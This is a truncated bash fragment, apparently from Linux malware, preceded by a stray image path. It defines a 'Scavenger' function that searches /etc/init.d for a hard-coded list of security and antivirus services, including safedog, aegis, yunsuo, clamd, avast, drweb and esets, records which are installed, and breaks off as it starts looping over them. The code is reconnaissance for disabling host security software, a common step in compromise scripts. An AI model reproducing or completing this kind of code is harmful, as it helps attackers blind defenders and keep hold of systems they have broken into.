 function Scavenger(){
if [ -d "/etc/init.d" ];then
ServiceNameArray=("safedog" "aegis" "yunsuo" "clamd" "avast" "avgd" "cmdavd"
"cmdmgd" "drweb-configd" "drweb-spider-kmod" "esets" "xmirrord")
ExistServiceStr=""
for servicename in ${ServiceNameArray[@]}
do
temp=`ls -l /etc/init.d/$servicename`
if [ "$temp" != "" ]; then
ExistServiceStr+=$servicename" "
fi
done
fi
for servicename in $ExistServiceStr